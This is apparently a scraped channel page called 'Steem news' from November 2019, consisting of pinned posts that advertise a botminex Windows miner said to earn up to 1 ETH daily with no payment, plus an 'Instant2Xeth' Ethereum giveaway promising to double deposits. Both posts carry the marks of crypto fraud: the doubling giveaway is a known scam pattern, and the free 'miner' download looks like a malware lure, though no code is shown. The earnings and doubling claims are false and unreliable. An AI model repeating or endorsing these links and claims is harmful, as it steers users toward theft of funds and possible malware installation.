 Steem news 6121 subscribers

Steem news
We just partnered with botminex, download their windows miner and mine up to 1 eth daily, no payment re...

Thank you for your amazing support and congratulations in advance.

Instant2Xeth
Home | Ethereum 2x Giveaway
Ethereum is a global, decentralized platform for money. Join the 2x giveaway now to quickly double your ETH.

pinned « ... »

Wednesday, November 27, 2019

Steem news 276 2:19:46 PM
We just partnered with botminex, download their windows miner and mine up to 1 eth daily, no payment required
https://botminex.com/

Botminex
Botminex - #1 AI mining company
It's super simple - Your mining bots are already set up and running.

pinned «We just partnered w...»

MUTE